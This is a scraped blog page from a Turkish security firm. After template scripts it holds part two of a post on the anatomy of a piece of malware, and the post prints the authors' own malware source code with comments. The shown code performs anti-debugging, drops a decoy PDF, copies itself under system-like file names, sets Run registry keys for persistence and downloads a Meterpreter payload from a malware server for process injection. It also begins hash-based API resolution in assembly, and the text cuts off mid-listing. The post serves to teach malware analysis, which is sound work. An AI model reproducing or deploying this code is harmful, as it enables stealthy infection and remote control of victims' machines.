u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-50258963-1', 'auto');
    ga('send', 'pageview');
 
</script>
<script type='text/javascript'>
summary_noimg = 300;
summary_img = 220;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.entry-header, .entry-content, .entry-footerpbt {padding-left:0px;padding-right:0px;}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=567974592054426348&amp;zx=5f5409ad-5420-419c-b052-cc9557ab1a1b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=567974592054426348&amp;zx=5f5409ad-5420-419c-b052-cc9557ab1a1b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='pagepbt'>
<a class='skip-linkpbt screen-reader-textpbt' href='#contentpbt'>Skip to content</a>
<header class='site-headerpbt' id='mastheadpbt' role='banner'>
<div class='thetoppbt'>
<div class='site-brandingpbt'>
<div class='headersec section' id='headersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.btrisk.com/' style='display: block'>
<img alt='BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZJcFb5iXy9gqKZMrgZT7ymCtwbsl6FYVqmhz013VkRL7WjV0eHUkdfq_roUrzXz6wXHhaG79T90-4HKJMI6wMgI9V_xBC-8aqeTJO4ZeL_ycAGjJ-KLNN6vVrYMd7_kk4eOB9fhyphenhyphenZROIo/s1600-r/btrisk_blog-01.png' style='display: block;padding-left:0px;padding-top:0px;' width='990px; '/>
</a>
</div>
</div></div>
</div>
<div class='sociallinepbt'>
<a href='https://www.facebook.com/btrisk' rel='nofollow' target='' title='Facebook'><i class='fa spaceRightDouble fa-facebook'></i></a>
<a href='https://twitter.com/btrisk' rel='nofollow' target='' title='Twitter'><i class='fa spaceRightDouble fa-twitter'></i></a>
<a href='https://plus.google.com/+BTRiskTV' rel='nofollow' target='_blank' title='Google Plus'><i class='fa spaceRightDouble fa-google-plus'></i></a>
<a href='https://www.linkedin.com/company/btrisk-information-security-and-it-governance-services-ltd.' rel='nofollow' target='_blank' title='Linkedin'><i class='fa spaceRightDouble fa-linkedin'></i></a>
<a href='https://www.youtube.com/btrisktv' rel='nofollow' target='_blank' title='YouTube'><i class='fa spaceRightDouble fa-youtube'></i></a>
<a href='http://www.slideshare.net/btrisk' rel='nofollow' target='_blank' title='Slideshare'><i class='fa space Right Double fa-slideshare'></i></a>
<a href='http://blog.btrisk.com/feeds/posts/default' rel='nofollow' target='_blank' title='RSS'><i class='fa spaceRightDouble fa-rss'></i></a>
<a class='top-search' href='#'><i class='fa spaceRightDouble fa-search'></i></a>
</div>
<div class='topsearchformpbt'>
<form action='/search' id='searchformpbt' method='get' role='search'>
<input name='q' placeholder='Blogda ara' type='search'/>
</form>
</div>
</div>
</header><!-- #masthead -->
<div class='site-contentpbt' id='contentpbt'>
<div class='content-areapbt' id='primarypbt'>
<div class='site-mainpbt' id='mainpbt' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>12 Kasım 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOyUwPZ_itYhLgiYO6RPD3kd3iG7gbHNbbJ413LCgFZbNz6pHXiz4qOtyoxcGx8HpH-idxCkwvH6V6f3avdtC29F1Y6rUoWjyoPalTeJqtXDz-mEJ9dNkp8KlsbBNs2pM1gmBI0oP4JzX8/s640/ZararliYazilimAnatomisi-10.png' itemprop='image'/>
<a name='2890492004960864940'></a>
<header class='entry-header'>
<h1 class='post-title entry-title' itemprop='name'>
<a href='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html'>Bir Zararlı Yazılımın Anatomisi - Bölüm 2</a>
</h1>
</header>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-2890492004960864940' itemprop='articleBody'>
<b>ZARARLI YAZILIM KODLARI</b><br />
<br />
Zararlı yazılım kodları makalemizin birinci bölümünde belirtilmiş olan stratejinin uygulanmasını sağlayacak. Bu bölümde kodları, kodların içindeki yorumları ve alttaki açıklamaları okuyarak tam olarak ne yapılmaya çalışıldığını anlamaya gayret edin.<br />
<a name="more"></a>Bu hedefe özellikle shellcode tekniklerinin uygulandığı HTTP erişimi bölümünde bir defada tam olarak kavramanız mümkün olmayacaktır, o yüzden gerekli zamanı ayırın.<br />
<br />
<b>Ana Bölüm</b><br />
<br />
<pre style="background: rgba(238 , 238 , 238 , 0.92); color: black;"><span style="color: #0066ff; font-style: italic;">// Uygulama çalıştığında bir konsol ekranı açılmaması için aşağıdaki main fonksiyon tanımını kullanıyoruz.</span>
<span style="color: #0066ff; font-style: italic;">// Ayrıca Project / Properties / Linker / System / Subsystem = Windows(/SUBSYSTEM:WINDOWS) tanımını da yapmamız gerekiyor.</span>
<span style="font-weight: 700;">int</span> APIENTRY <span style="color: #ff8000;">_tWinMain</span>(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPTSTR lpCmdLine, int nCmdShow)
{
    // Anti-debug önlemi
    SetUnhandledExceptionFilter(UnhandledExcepFilter);
    _asm {xor eax, eax}
    _asm {<span style="color: #3333ff; font-weight: 700;">div</span> eax}

    // Sisteme bulaşmış mıyız kontrol et, bulaşmışsak çık
    // Bulaşmamışsak fatura pdf dosyasını da drop ederek görüntüle
    // Kendi exe dosyanı kalıcılık için farklı bir dizine farklı bir isimle kopyala ve autorun registry kayıtlarına ekle
    f_persistency();

    // Meterpreter payload'unu malware sunucusundan HTTP ile indir ve bellekte sakladıktan sonra scData pointer'ına bu alanın adresini ata
    scData = f_downloadWebFile();

    // Mevcut proses'leri belirledikten sonra tek tek code injection'ı dene
    f_enumerateAllProcesses();
    for (int i = 0; i &lt; cProcesses; i++) {
        if (<span style="color: #3333ff; font-weight: 700;">f_injectProcessMemory</span>(aProcesses[i])) {
            int j = GetLastError();
        }
        else {
            return 0;
        }
    }
    return 1;
}

</pre><br />
Main fonksiyonumuz bir anti-debug önlemi ile başlıyor. Inline assembly kullanarak bir sıfıra bölme hatası üretiyoruz. Ancak bundan hemen önce bir hata ele alma fonksiyonunu tanımlıyoruz. İşletim sistemi bu işlemi Structured Exception Handler mekanizması ile hallediyor. Hata ele alma fonksiyonunu aşağıda belirteceğiz.<br />
Anti-debug önleminden sonra daha önce sisteme bulaşıp bulaşmadığımızı kontrol eden ve kalıcılığı sağlayan fonksiyonu (f_persistency) çağırıyoruz. Bu fonksiyonu da aşağıda belirteceğiz.<br />
Bir sonraki adımda bir btr-mlwsunucu sunucusundan paket.bin dosyasını indirmek üzere f_downloadWebFile() fonksiyonunu çağırıyoruz. Bu fonksiyon bellekten dinamik olarak bir yer ayıracak ve bu alana yazdığı payload verisine pointer&#8217;ı geri döndürecek. Biz de bu pointer değerini scData adlı global değişkene atayacağız. Bu global değişkeni daha sonraki fonksiyonlardan da payload verisine erişebilmek için kullanacağız.<br />
Son olarak f_enumerateAllProcesses() fonksiyonu ile tüm proses&#8217;lerin bir resmini çekeceğiz ve sırayla bu proseslerden bir tanesine payload&#8217;umuzu f_injectProcessMemory(processid) fonksiyonuyla inject etmeyi deneyeceğiz. Yazılımımızdaki en belirsiz nokta burası. Eğer mevcut proseslerden 32 bit&#8217;lik olanlardan herhangi birisi için uygulamayı çalıştıran kullanıcının hakları yeterli değil ise bu adımı gerçekleştiremeyiz ve dolayısıyla payload&#8217;umuz çalışmaz. Bunu bilmek bir analist için şu anlama gelir, zararlı yazılımlar her sistem üzerinde tam olarak çalışmayabilirler, dolayısıyla analist zararlıyı uygun bir sistem üzerinde denemelidir. Tabi bu karara statik analizin sonuçlarını kullanarak ve deneme yanılma yöntemiyle ulaşabilir.<br />
Hata ele alma fonksiyonumuz ise aşağıdaki gibi:<br />
<br />
<pre style="background: rgba(238 , 238 , 238 , 0.92); color: black;"><span style="color: #0066ff; font-style: italic;">// Debugger'ı engellemek için kullandığımız bu yöntem exception handling işi uygulama tarafından yapıldığında problem olmayacak</span>
LONG WINAPI <span style="color: #ff8000;">UnhandledExcepFilter</span>(PEXCEPTION_POINTERS pExcepPointers)
{
    // İlk iş olarak eski UnhandledExceptionFilter'ı tekrar geçerli hale getir
    SetUnhandledExceptionFilter((LPTOP_LEVEL_EXCEPTION_FILTER)
        pExcepPointers-&gt;ContextRecord-&gt;Eax);

    // Hataya yol açan kod bölümünü atlatmak için EIP registerını 2 byte artır. Normalde EIP register'ına doğrudan müdahale edilemez. Burada Windows'un SEH altyapısı içinde bu veri yapısı ile işletim sistemine bu işlem yaptırılabiliyor sanıyorum.
    pExcepPointers-&gt;ContextRecord-&gt;Eip += 2;

    return EXCEPTION_CONTINUE_EXECUTION;
}

</pre><br />
<b>Daha Önce Bulaştık mı Kontrolü ve Kalıcılığın Sağlanması</b><br />
<br />
<pre style="background: rgba(238 , 238 , 238 , 0.92); color: black;"><span style="font-weight: 700;">bool</span> <span style="color: #ff8000;">f_persistency</span>()
{
    LPWSTR wszPath = NULL;
    HRESULT hr;
    int i, j;

    // Yazma hakkımız var mı diye random olarak deneyeceğimiz folder'lar
    // Dizin isimlerini açıkça yazmak zorunda kalmadığımızdan analistin işi de zorlaşacak
    KNOWNFOLDERID arrKnownFolderIds[15] = { FOLDERID_System,
        FOLDERID_ProgramFiles,
        FOLDERID_ProgramFilesX86,
        FOLDERID_ProgramFilesCommon,
        FOLDERID_Windows,
        FOLDERID_AdminTools,
        FOLDERID_UserProgramFilesCommon,
        FOLDERID_UserProgramFiles,
        FOLDERID_ProgramData,
        FOLDERID_LocalAppData,
        FOLDERID_PublicDocuments,
        FOLDERID_Documents,
        FOLDERID_CommonAdminTools,
        FOLDERID_CommonPrograms,
        FOLDERID_Libraries };

    // Sistem dosyasıymış gibi kulağa gelen dosya isimleri, random olarak kullanılacaklar
    // PE imajında görünecek bu isimler
    TCHAR newFileName[10][MAX_PATH] = { L"apnputil.exe",
        L"netdrv.exe",
        L"expraw.exe",
        L"igfxperso.exe",
        L"juschedule.exe",
        L"rundll.exe",
        L"taskhost32.exe",
        L"winlogon32.exe",
        L"splwow.exe",
        L"netsess.exe" };

    // Fatura pdf dosyamızı diske yazacağımız farklı pdf dosya isimleri
    // PE imajında görünecek bu isimler
    TCHAR pdfFileName[10][MAX_PATH] = { L"manual.pdf",
        L"instructions.pdf",
        L"installation.pdf",
        L"readme.pdf",
        L"menu.pdf",
        L"WindowsClient.pdf",
        L"UserMan.pdf",
        L"description.pdf",
        L"ApplicantForm.pdf",
        L"form.pdf" };
    
    // Kalıcılığı sağlamak için kullanabileceğimiz registry anahtarları
    LPCTSTR keys[2] = { L"Software\\Microsoft\\Windows\\CurrentVersion\\Run",
        L"Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce" };
    
    // Kalıcılığı sağlamak için kullanabileceğimiz registry değerleri
    LPCTSTR values[6] = { L"SysUpnpCtl",
        L"RunSysControl",
        L"IntegritySubSys",
        L"AuthThrust",
        L"MicrosoftUsrCnt",
        L"SynapticsSrv" };

    TCHAR szThisFileName[MAX_PATH];
    GetModuleFileName(NULL, szThisFileName, MAX_PATH);
    TCHAR targetExeFileName[MAX_PATH];
    TCHAR targetPdfFileName[MAX_PATH];
    int index;
    random_device rd;
    mt19937 gen(<span style="color: #3333ff; font-weight: 700;">rd</span>());

    // Daha önce sisteme yerleşmiş miyiz kontrol etmek için olası tüm dizinler içinde olası tüm dosya isimlerini ara
    for (i = 0; i &lt; (<span style="color: blue;">sizeof</span>(arrKnownFolderIds) / sizeof(*arrKnownFolderIds)); i++) {
        for (j = 0; j &lt; 10; j++) {
            memset(targetExeFileName, 0, sizeof(targetExeFileName));
            hr = SHGetKnownFolderPath(arrKnownFolderIds[i], KF_FLAG_DEFAULT, NULL, &amp;wszPath);
            PathAppend(targetExeFileName, wszPath);
            PathAppend(targetExeFileName, newFileName[j]);
            if (<span style="color: #3333ff; font-weight: 700;">PathFileExists</span>(targetExeFileName)) {
                return false;
            }
        }
    }

    // Daha önceden yerleşmemişsek kendimizi kopyalayacak yer bul
    for (i = 0; i &lt; 150; i++) {
        memset(targetExeFileName, 0, sizeof(targetExeFileName));
        index = gen() % 15;
        hr = SHGetKnownFolderPath(arrKnownFolderIds[index], KF_FLAG_CREATE, NULL, &amp;wszPath);
        PathAppend(targetExeFileName, wszPath);
        index = gen() % 10;
        PathAppend(targetExeFileName, newFileName[index]);
        if (<span style="color: #3333ff; font-weight: 700;">CopyFile</span>((<span style="color: #3333ff; font-weight: 700;">LPCWSTR</span>(szThisFileName)), (<span style="color: #3333ff; font-weight: 700;">LPCWSTR</span>(targetExeFileName)), 0)) {
            // PDF dosyasını da aynı dizine drop et
            HRSRC myResource = ::<span style="color: #3333ff; font-weight: 700;">FindResource</span>(NULL, MAKEINTRESOURCE(IDR_RCDATA1), RT_RCDATA);
            unsigned int myResourceSize = ::<span style="color: #3333ff; font-weight: 700;">SizeofResource</span>(NULL, myResource);
            HGLOBAL myResourceData = ::<span style="color: #3333ff; font-weight: 700;">LoadResource</span>(NULL, myResource);
            void* pMyBinaryData = ::<span style="color: #3333ff; font-weight: 700;">LockResource</span>(myResourceData);

            memset(targetPdfFileName, 0, sizeof(targetPdfFileName));
            PathAppend(targetPdfFileName, wszPath);
            index = gen() % 10;
            PathAppend(targetPdfFileName, pdfFileName[index]);
            std::ofstream f(targetPdfFileName, std::ios::out | std::ios::binary);
            f.<span style="color: #3333ff; font-weight: 700;">write</span>((char*)pMyBinaryData, myResourceSize);
            f.<span style="color: #3333ff; font-weight: 700;">close</span>();

            // Shell execute ilgili executable'ı bularak pdf i aç
            ShellExecute(NULL, L"open", targetPdfFileName, NULL, NULL, SW_SHOW);

            break;
        }
    }

    HKEY keyValue;
    TCHAR * randKey = new TCHAR[MAX_PATH + 1];
    int randHive;

    LONG openRes;
    LONG setRes;

    // Kalıcılık için bir autorun registry anahtarı seç ve rastgele belirlenen değerleri kullanarak kaydı oluştur
    for (i = 0; i &lt; 150; i++) {
        randHive = gen() % 2;

        if (randHive == 1) {
            openRes = RegOpenKeyEx(HKEY_CURRENT_USER, keys[<span style="color: #3333ff; font-weight: 700;">gen</span>() % 2], 0, KEY_ALL_ACCESS, &amp;keyValue);
        }
        else {
            openRes = RegOpenKeyEx(HKEY_LOCAL_MACHINE, keys[<span style="color: #3333ff; font-weight: 700;">gen</span>() % 2], 0, KEY_ALL_ACCESS, &amp;keyValue);
        }

        if (openRes != ERROR_SUCCESS) {
            continue;
        }
        setRes = RegSetValueEx(keyValue, values[<span style="color: #3333ff; font-weight: 700;">gen</span>() % 6], 0, REG_SZ, (LPBYTE)targetExeFileName, _tcslen(targetExeFileName) * sizeof(TCHAR));
        if (setRes != ERROR_SUCCESS) {
            RegCloseKey(keyValue);
            continue;
        }
        else {
            RegCloseKey(keyValue);
            break;
        };
    }

    return true;
}

</pre><br />
Comment&#8217;lerle kod bölümlerine ilişkin özet bilgi veriliyor. Bununla birlikte bu fonksiyonda ilgi çekici noktalar aşağıdaki gibidir:<br />
<ul><li>Yazmak için kullandığımız dizinlerin isimleri string olarak tanımlanmıyor, bunun yerine Windows kütüphanelerinde bulunan dizin ID&#8217;lerini kullanıyoruz. Bu sayede analist dizin isimlerini açıkça göremeyecek.</li>
<li>Dosyamızı kopyalayacağımız dizin ve dosya adını rassal olarak seçiyoruz, bu da eğer dinamik analizi tek seferlik deneme ile sonlandırırsa ve yeterli statik analiz yapmaz ise uygulamanın davranışının tek örneğini esas almasına yol açabilir. Bu durumda enfekte olmuş diğer bilgisayarları ararken bazılarını gözden kaçırmasına neden olabilir.</li>
<li>Bu fonksiyon ile resource olarak eklediğimiz PDF dosyasını da diske yazıyoruz ve pdf reader uygulaması ile açıyoruz. Tabi bu işlem sadece uygulama daha önce bulaşılmamış bir sistem üzerinde çalıştığında gerçekleşiyor. Sonraki çalışmalarda bu işlem gerçekleşmiyor, çünkü autorun registry kaydı nedeniyle uygulama her sistem reboot&#8217;unda çalıştığında PDF dosyasının tekrar görüntülenmesini istemeyiz. Bu durum kullanıcıyı muhakkak şüphelendirecektir.</li>
<li>Son olarak yine birkaç alternatif içinden seçeceğimiz ve hakkımız olan bir registry anahtarını kullanarak sistemin tekrar başlatıldığında hayatta kalmaya çalışıyoruz. Testlerimizde bazı sistemlerde yazdığımız bu kayıtların işletim sistemi tarafından temizlendiğini gördük. Bu nedenle daha ciddi bir saldırı durumunda daha güvenilir bir yöntem kullanılması gerekecektir.</li>
</ul><br />
<b>Zararlı Payload Sunucusuna HTTP ile Bağlanma ve Payload&#8217;un Çekilmesi</b><br />
<br />
Uygulamanın bu bölümü yapılan işlemin PE dosyasının Import Address Table&#8217;ına bakarak tahmin edilememesi için Assembly dili ile ve shellcode teknikleri kullanılarak geliştirilmiştir. Shellcode teknikleri sayesinde dinamik olarak yüklenecek kütüphanelerin hangi fonksiyonlarının kullanıldığı dahi string verilerine bakılarak görülememektedir.<br />
<br />
<pre style="background: rgba(238 , 238 , 238 , 0.92); color: black;"><span style="font-weight: 700;">char</span>* <span style="color: #ff8000;">f_downloadWebFile</span>()
{
    char* data = NULL;

    DWORD dwBytesRead = 0;
    DWORD dwBytesWritten = 0;

    dataSize = 0;

    // Shellcode takip parametreleri
    int s_Kernel32_Modul;
    int s_Kernel32_LoadLibraryA;
    int s_Wininet_Modul;
    int s_Wininet_InternetOpenW; //hash değeri 83e2f21f
    int s_Wininet_InternetOpenUrlW; //hash değeri 91c42136
    int s_Wininet_InternetReadFile; //hash değeri 924c1dc0
    int s_Wininet_InternetCloseHandle; //hash değeri 00846d66

    HINTERNET hOpen;
    HINTERNET hFile;

    _asm {
        pushad

        kernel32_bul :
            xor ecx, ecx
            mov esi, fs : [0x30]; PEB adresi
            mov esi, [esi + 0x0c]; PEB LOADER DATA adresi
            mov esi, [esi + 0x1c]; Başlatılma sırasına göre modül listesinin başlangıç adresi

        bir_sonraki_modul :
            mov ebx, [esi + 0x08]; Modülün baz adresi
            mov edi, [esi + 0x20]; Modül adı(unicode formatında)
            mov esi, [esi]; esi = Modül listesinde bir sonraki modül meta datalarının bulunduğu adres InInitOrder[X].<span style="color: #3333ff; font-weight: 700;">flink</span>(sonraki modul)
